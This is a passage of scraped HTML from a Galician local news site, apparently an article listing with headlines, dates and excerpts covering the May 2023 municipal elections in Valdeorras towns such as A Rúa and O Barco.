href="https://www.valdeorrasdecerca.com/alvaro-fernandez-no-voy-a-gobernar-a-cualquier-precio-un-cuatripartito-no-quita-la-victoria-al-pp/"  rel="bookmark" title="Álvaro Fernández: «No voy a gobernar a cualquier precio, un cuatripartito no quita la victoria al PP»">Álvaro Fernández: «No voy a gobernar a cualquier precio, un cuatripartito no quita la victoria al PP»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/municipios/a-rua/" class="td-post-category" >A Rúa</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-31T16:32:05+00:00" >mayo 31, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
&quot;Con 55 votos del R.U.A. hubiésemos obtenido la mayoría...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/alvaro-fernandez-no-voy-a-gobernar-a-cualquier-precio-un-cuatripartito-no-quita-la-victoria-al-pp/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/solarat-r-u-a-propondra-al-psoe-y-bng-hablar-del-gobierno-de-a-rua/"  rel="bookmark" class="td-image-wrap " title="Solarat (R.U.A.) propondrá al PSOE y BNG hablar del gobierno en A Rúa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Jose-Vicente-Solarat_voto_elecciones_2023_05_28-696x415.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/solarat-r-u-a-propondra-al-psoe-y-bng-hablar-del-gobierno-de-a-rua/"  rel="bookmark" title="Solarat (R.U.A.) propondrá al PSOE y BNG hablar del gobierno en A Rúa">Solarat (R.U.A.) propondrá al PSOE y BNG hablar del gobierno en A Rúa</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/municipios/a-rua/" class="td-post-category" >A Rúa</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-30T08:47:51+00:00" >mayo 30, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El representante del R.U.A señala que no apoyará ni...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/solarat-r-u-a-propondra-al-psoe-y-bng-hablar-del-gobierno-de-a-rua/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/asi-son-los-resultados-electorales-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Así son los resultados electorales en Valdeorras" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_juez-de-paz_sobres_2023_05_29-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/asi-son-los-resultados-electorales-en-valdeorras/"  rel="bookmark" title="Así son los resultados electorales en Valdeorras">Así son los resultados electorales en Valdeorras</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T23:55:13+00:00" >mayo 28, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Los resultados electorales en Valdeorras del 28 de mayo...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/asi-son-los-resultados-electorales-en-valdeorras/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-pp-gana-en-a-rua-sin-mayoria-absoluta/"  rel="bookmark" class="td-image-wrap " title="El PP gana en A Rúa sin mayoría absoluta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_PP_Alvaro-Fernandez_elecciones_2023_05_28-696x364.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-pp-gana-en-a-rua-sin-mayoria-absoluta/"  rel="bookmark" title="El PP gana en A Rúa sin mayoría absoluta">El PP gana en A Rúa sin mayoría absoluta</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T23:30:38+00:00" >mayo 28, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El BNG perdió un concejal (pasa de tres a...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/el-pp-gana-en-a-rua-sin-mayoria-absoluta/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-psoe-repite-mayoria-absoluta-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="El PSOE repite mayoría absoluta en O Barco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_PSOE_elecciones_Alfredo-Garcia_2023_05_29-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-psoe-repite-mayoria-absoluta-en-o-barco/"  rel="bookmark" title="El PSOE repite mayoría absoluta en O Barco">El PSOE repite mayoría absoluta en O Barco</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T23:28:06+00:00" >mayo 28, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El BNG sube de uno a tres concejales y...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/el-psoe-repite-mayoria-absoluta-en-o-barco/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/del-voto-por-primera-vez-a-los-46-anos-al-sombrero-mejicano-del-miembro-de-la-mesa/"  rel="bookmark" class="td-image-wrap " title="Del voto por primera vez a los 46 años al sombrero mejicano del miembro de la mesa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_mesa-electoral_O-Barco_2023_05_28-4-696x335.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/del-voto-por-primera-vez-a-los-46-anos-al-sombrero-mejicano-del-miembro-de-la-mesa/"  rel="bookmark" title="Del voto por primera vez a los 46 años al sombrero mejicano del miembro de la mesa">Del voto por primera vez a los 46 años al sombrero mejicano del miembro de la mesa</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T17:56:37+00:00" >mayo 28, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
20.266 personas están llamadas a votar hoy en Valdeorras...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/del-voto-por-primera-vez-a-los-46-anos-al-sombrero-mejicano-del-miembro-de-la-mesa/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-voto-de-los-candidatos-en-a-rua-y-o-barco/"  rel="bookmark" class="td-image-wrap " title="El voto de los candidatos en A Rúa y O Barco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_mesa-de-A-Rua-Vella_elecciones_2023_05_28-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-voto-de-los-candidatos-en-a-rua-y-o-barco/"  rel="bookmark" title="El voto de los candidatos en A Rúa y O Barco">El voto de los candidatos en A Rúa y O Barco</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T13:32:12+00:00" >mayo 28, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Animan a vecinas y vecinos a participar en la...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/el-voto-de-los-candidatos-en-a-rua-y-o-barco/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/alfredo-garcia-chama-a-participar-nas-eleccions-e-pide-un-voto-de-castigo-ao-pp/"  rel="bookmark" class="td-image-wrap " title="Alfredo García chama a participar nas eleccións e pide «un voto de castigo ao PP»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Alfredo-Garcia_2023_03_01-696x447.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/alfredo-garcia-chama-a-participar-nas-eleccions-e-pide-un-voto-de-castigo-ao-pp/"  rel="bookmark" title="Alfredo García chama a participar nas eleccións e pide «un voto de castigo ao PP»">Alfredo García chama a participar nas eleccións e pide «un voto de castigo ao PP»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-26T16:16:11+00:00" >mayo 26, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
O alcalde e candidato socialista  afirma que o...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/alfredo-garcia-chama-a-participar-nas-eleccions-e-pide-un-voto-de-castigo-ao-pp/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/suso-vilasanchez-bng-o-meu-proxecto-estrela-camina-pola-rua-son-as-personas/"  rel="bookmark" class="td-image-wrap " title="Suso Vilasánchez (BNG): «O meu proxecto estrela camiña pola rúa, son as personas»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Suso-Vilasanchez_mitin_BNG_O-Barco_2023_05_24-4-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/suso-vilasanchez-bng-o-meu-proxecto-estrela-camina-pola-rua-son-as-personas/"  rel="bookmark" title="Suso Vilasánchez (BNG): «O meu proxecto estrela camiña pola rúa, son as personas»">Suso Vilasánchez (BNG): «O meu proxecto estrela camiña pola rúa, son as personas»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T22:49:32+00:00" >mayo 24, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Dixo que un dos seus obxectivos e quitarlle a...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/suso-vilasanchez-bng-o-meu-proxecto-estrela-camina-pola-rua-son-as-personas/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/solarat-expuso-su-programa-en-a-rua-vella/"  rel="bookmark" class="td-image-wrap " title="Solarat expuso su programa en A Rúa Vella" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Solarat_RUA_elecciones_A-Rua-Vella_A-Rua_2023_05_23-696x366.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/solarat-expuso-su-programa-en-a-rua-vella/"  rel="bookmark" title="Solarat expuso su programa en A Rúa Vella">Solarat expuso su programa en A Rúa Vella</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T20:47:36+00:00" >mayo 23, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El candidato a la alcaldía por Rueses Unidos Adiante...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/solarat-expuso-su-programa-en-a-rua-vella/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/o-psoe-de-larouco-aposta-por-un-goberno-municipal-que-escoite-a-vecinanza/"  rel="bookmark" class="td-image-wrap " title="O PSOE de Larouco aposta por un goberno municipal que escoite á veciñanza" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_PSOE_elecciones_Larouco_2023_05_23-2-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/o-psoe-de-larouco-aposta-por-un-goberno-municipal-que-escoite-a-vecinanza/"  rel="bookmark" title="O PSOE de Larouco aposta por un goberno municipal que escoite á veciñanza">O PSOE de Larouco aposta por un goberno municipal que escoite á veciñanza</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T19:44:23+00:00" >mayo 23, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
O candidato a alcaldía Jesús María Martín Arias presentou...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/o-psoe-de-larouco-aposta-por-un-goberno-municipal-que-escoite-a-vecinanza/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/patricia-lamela-pp-a-mina-prioridade-e-que-larouco-non-morra/"  rel="bookmark" class="td-image-wrap " title="Patricia Lamela (PP): «A miña prioridade é que Larouco non morra»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Patricia-Lamela_Baltar_mitin-_PP_Larouco_2023_05_23-2-696x364.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/patricia-lamela-pp-a-mina-prioridade-e-que-larouco-non-morra/"  rel="bookmark" title="Patricia Lamela (PP): «A miña prioridade é que Larouco non morra»">Patricia Lamela (PP): «A miña prioridade é que Larouco non morra»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T07:15:31+00:00" >mayo 23, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
A candidata presentou o seu programa nun mitin que...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/patricia-lamela-pp-a-mina-prioridade-e-que-larouco-non-morra/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/maria-gonzalez-albert-amo-a-rua-quero-que-tena-futuro/"  rel="bookmark" class="td-image-wrap " title="María González Albert: «Amo A Rúa, quero que teña futuro»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_mitin_BNG_A-Rua_2023_05_21-8-696x397.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/maria-gonzalez-albert-amo-a-rua-quero-que-tena-futuro/"  rel="bookmark" title="María González Albert: «Amo A Rúa, quero que teña futuro»">María González Albert: «Amo A Rúa, quero que teña futuro»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T07:11:33+00:00" >mayo 22, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
A candidata do BNG a alcaldía da Rúa celebrou...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/maria-gonzalez-albert-amo-a-rua-quero-que-tena-futuro/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-conselleiro-de-sanidade-paseo-por-a-rua-con-el-candidato-del-pp-a-la-alcaldia/"  rel="bookmark" class="td-image-wrap " title="El conselleiro de Sanidade paseó por A Rúa con el candidato del PP a la alcaldía" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_PP_conselleiro-de-Sanidade_elecciones_A-Rua_2023_05_21-4-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-conselleiro-de-sanidade-paseo-por-a-rua-con-el-candidato-del-pp-a-la-alcaldia/"  rel="bookmark" title="El conselleiro de Sanidade paseó por A Rúa con el candidato del PP a la alcaldía">El conselleiro de Sanidade paseó por A Rúa con el candidato del PP a la alcaldía</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-21T22:24:38+00:00" >mayo 21, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
También visitó la localidad el vicepresidente de la Diputación...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/el-conselleiro-de-sanidade-paseo-por-a-rua-con-el-candidato-del-pp-a-la-alcaldia/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/luis-fernandez-gudina-o-psoe-ten-como-eixo-do-seu-programa-a-xente-da-rua-solucionar-os-problemas-cotias-da-vecinanza/"  rel="bookmark" class="td-image-wrap " title="Luis Fernández Gudiña: «O PSOE ten como eixo do seu programa a xente da Rúa, solucionar os problemas cotiás da veciñanza”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Luis-Fernandez-Gudina_PSOE_mitin_elecciones_A-Rua_2023_05_19-15-696x472.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/luis-fernandez-gudina-o-psoe-ten-como-eixo-do-seu-programa-a-xente-da-rua-solucionar-os-problemas-cotias-da-vecinanza/"  rel="bookmark" title="Luis Fernández Gudiña: «O PSOE ten como eixo do seu programa a xente da Rúa, solucionar os problemas cotiás da veciñanza”">Luis Fernández Gudiña: «O PSOE ten como eixo do seu programa a xente da Rúa, solucionar os problemas cotiás da veciñanza”</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-19T23:41:58+00:00" >mayo 19, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
O candidato socialista a alcaldía presentou as súas propopostas...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/luis-fernandez-gudina-o-psoe-ten-como-eixo-do-seu-programa-a-xente-da-rua-solucionar-os-problemas-cotias-da-vecinanza/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/los-diez-ejes-del-programa-de-maria-del-carmen-gonzalez-pp-para-seguir-construyendo-el-futuro-de-carballeda/"  rel="bookmark" class="td-image-wrap " title="Los diez ejes del programa de María del Carmen González (PP) para «seguir construyendo el futuro» de Carballeda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Maria-del-Carmen-Gonzalez_PP_Carballeda_2023_05_19-696x408.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/los-diez-ejes-del-programa-de-maria-del-carmen-gonzalez-pp-para-seguir-construyendo-el-futuro-de-carballeda/"  rel="bookmark" title="Los diez ejes del programa de María del Carmen González (PP) para «seguir construyendo el futuro» de Carballeda">Los diez ejes del programa de María del Carmen González (PP) para «seguir construyendo el futuro» de Carballeda</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-19T06:34:26+00:00" >mayo 19, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
La candidata a la alcaldía apuesta por continuar mejorando...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/los-diez-ejes-del-programa-de-maria-del-carmen-gonzalez-pp-para-seguir-construyendo-el-futuro-de-carballeda/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/enrique-alvarez-barreiro-falou-do-programa-do-psoe-en-vilamartin/"  rel="bookmark" class="td-image-wrap " title="Enrique Álvarez Barreiro falou do  programa do PSOE en Vilamartín" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_PSOE_Enrique-Alvarez-Barreiro_elecciones_Vilamartin_2023_05_18-6-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/enrique-alvarez-barreiro-falou-do-programa-do-psoe-en-vilamartin/"  rel="bookmark" title="Enrique Álvarez Barreiro falou do  programa do PSOE en Vilamartín">Enrique Álvarez Barreiro falou do  programa do PSOE en Vilamartín</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-17T14:53:19+00:00" >mayo 17, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
O candidato socialista a alcaldía explicou o seu programa...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/enrique-alvarez-barreiro-falou-do-programa-do-psoe-en-vilamartin/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/baltar-presento-al-candidato-del-pp-en-a-rua-alvaro-fernandez-como-uno-de-los-mejores-alcaldes-de-la-provincia/"  rel="bookmark" class="td-image-wrap " title="Baltar presentó al candidato del PP en A Rúa, Álvaro Fernández,  como uno de los mejores alcaldes de la provincia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_mitin-PP_elecciones_PP_A-Rua_2023_05_14-17-696x515.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/baltar-presento-al-candidato-del-pp-en-a-rua-alvaro-fernandez-como-uno-de-los-mejores-alcaldes-de-la-provincia/"  rel="bookmark" title="Baltar presentó al candidato del PP en A Rúa, Álvaro Fernández,  como uno de los mejores alcaldes de la provincia">Baltar presentó al candidato del PP en A Rúa, Álvaro Fernández,  como uno de los mejores alcaldes de la provincia</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-14T23:48:34+00:00" >mayo 14, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El Partido Popular desarrolló su mitin central en el...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/baltar-presento-al-candidato-del-pp-en-a-rua-alvaro-fernandez-como-uno-de-los-mejores-alcaldes-de-la-provincia/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/jose-pinto-candidato-del-pp-propongo-medidas-para-hacer-de-vilamartin-un-municipio-vivo-y-mejor/"  rel="bookmark" class="td-image-wrap " title="José Pinto, candidato del PP: «Propongo medidas para hacer de Vilamartín un municipio vivo y mejor»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Jose-Pinto_lista_elecciones_PP_Vilamartin_2023_05_09-696x495.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/jose-pinto-candidato-del-pp-propongo-medidas-para-hacer-de-vilamartin-un-municipio-vivo-y-mejor/"  rel="bookmark" title="José Pinto, candidato del PP: «Propongo medidas para hacer de Vilamartín un municipio vivo y mejor»">José Pinto, candidato del PP: «Propongo medidas para hacer de Vilamartín un municipio vivo y mejor»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-13T09:15:00+00:00" >mayo 13, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Presenta un programa enfocado a revitalizar Vilamartín, favorecer el...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/jose-pinto-candidato-del-pp-propongo-medidas-para-hacer-de-vilamartin-un-municipio-vivo-y-mejor/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/alfredo-garcia-aspiro-a-tener-la-sexta-mayoria-absoluta/"  rel="bookmark" class="td-image-wrap " title="Alfredo García: «Aspiro a tener la sexta mayoría absoluta»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Alfredo-Garcia_PSOE_elecciones_2023_05_12-696x432.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/alfredo-garcia-aspiro-a-tener-la-sexta-mayoria-absoluta/"  rel="bookmark" title="Alfredo García: «Aspiro a tener la sexta mayoría absoluta»">Alfredo García: «Aspiro a tener la sexta mayoría absoluta»</a></h3><div 